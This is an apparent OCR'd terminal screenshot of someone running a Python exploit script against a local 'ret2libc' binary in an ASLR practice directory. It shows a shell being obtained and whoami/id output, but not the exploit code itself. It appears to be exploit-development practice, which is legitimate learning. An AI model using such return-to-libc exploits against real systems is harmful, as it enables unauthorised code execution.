 aslr : python2 — Konsole
Copy Paste Find
h4ckv157@archlabs ~/exp/aslr % python2 exploit.py
[+] Starting local process './ret2libc': pid 154353
[*] Switching to interactive mode
$
$
$
$
$ whoami
h4ckv157
$
$
$ id
uid=1000(h4ckv157) gid=985(users) groups=985(users),19(log),983(rfkill),998(wheel)
$